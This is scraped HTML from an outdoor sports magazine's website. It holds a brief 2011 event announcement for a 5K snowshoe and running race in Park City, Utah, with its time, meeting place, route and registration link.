	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/"><span>Starting Line</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/"><span>Event Spotlights</span></a></span><span class="delim">&raquo;</span><span class="current">Sports-AM 5K Snowshoe/Running Shoes Stomp</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-421" class="post-421 post type-post status-publish format-standard has-post-thumbnail category-event-spotlights">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2011/11/eWinter2011_sportsAM.jpg" class="image-link media-ratio ratio-is-custom" title="Sports-AM 5K Snowshoe/Running Shoes Stomp"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2011/11/eWinter2011_sportsAM.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Sports AM" sizes="(max-width: 708px) 100vw, 708px" title="Sports-AM 5K Snowshoe/Running Shoes Stomp" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Sports-AM 5K Snowshoe/Running Shoes Stomp			</h1>
			
			<a href="https://sportsguidemag.com/sports-am-snowshoe-running-shoes-stomp-2011/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2011-11-30T18:57:45-07:00" title="2011-11-30">November 30, 2011</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/" rel="category tag">Event Spotlights</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><span class="GearBlock-175"> 	</p>
<p>	<img decoding="async" alt="Sports AM" src="http://www.sportsguidemag.com/wp-content/uploads/2011/11/eWinter2011_sportsAM.jpg"/></p>
</p>
<p>Run or snowshoe in this fun race on Saturday, January 14 in Park City. Meet at Prospector Square Lodging and Conference Center at 10:00 a.m. and run along the Rail Trail and snowy singletrack. Register at <a href="http://sports-am.com" title="Sports-Am | Salt lake City, UT 84105">active.com</a>. Enjoy snacks, awards and music after the race. <a href="http://sports-am.com" title="Sports-Am | Salt lake City, UT 84105" target="_blank">sports-am.com</a></p>
<p>  </span></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F&#038;text=Sports-AM%205K%20Snowshoe%2FRunning%20Shoes%20Stomp%20" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2011%2F11%2FeWinter2011_sportsAM.jpg&#038;description=Sports-AM%205K%20Snowshoe%2FRunning%20Shoes%20Stomp%20" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F&#038;name=Sports-AM%205K%20Snowshoe%2FRunning%20Shoes%20Stomp%20" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Sports-AM%205K%20Snowshoe%2FRunning%20Shoes%20Stomp%20&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/" class="image-link media-ratio ratio-is-custom" title="Warren Miller Utah Movie Screenings"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png 1024w, https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54.png 1152w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="warren miller line of descent"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/">Warren Miller Utah Movie Screenings</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/starting-line-keeper-2016/" class="image-link media-ratio ratio-is-custom" title="Starting Line &#8211; Keeper 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners-300x254.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="running gear"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/starting-line-keeper-2016/">Starting Line &#8211; Keeper 2016</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/" class="image-link media-ratio ratio-is-custom" title="Brighton Easter Egg Hunt and FREE Skiing"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg 640w, https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2-300x300.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="brighton-easter"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/">Brighton Easter Egg Hunt and FREE Skiing</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
